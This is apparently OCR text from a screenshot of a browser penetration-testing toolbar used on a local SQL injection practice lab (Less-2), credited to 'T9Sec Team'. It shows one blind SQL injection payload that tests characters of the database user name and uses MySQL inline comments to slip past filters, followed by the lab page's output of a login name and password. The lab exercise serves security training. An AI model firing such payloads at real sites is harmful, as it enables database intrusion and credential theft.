 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHE
http://192.168.237.128/Less-2/
?id=1 and mid(user(/*!)*/,1,1)=/*!'r'*/ --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
T9Sec Team